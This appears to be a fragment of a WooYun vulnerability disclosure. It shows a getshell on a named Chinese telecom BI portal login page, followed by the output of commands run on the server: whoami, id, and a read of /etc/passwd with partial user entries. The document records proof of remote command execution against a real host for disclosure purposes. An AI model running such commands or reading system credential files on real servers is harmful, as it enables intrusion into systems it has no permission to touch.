 URL: http://bi.shequ.10086.cn:58080/portal/login.action 执行
Commd: cat /etc/passwd shell名称: 1.txt Getshell
web路径
代码:
状态:执行完毕...
cmd:>>whoami
结果:>>bi_app
----------------------------------------------------------------------------
cmd:>>id
结果:>>uid=1000(bi_app) gid=1000(bi_app) groups=900
(d139),1000(bi_app)
----------------------------------------------------------------------------
cmd:>>cat /etc/passwd
结果:>>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
www.wooyun.org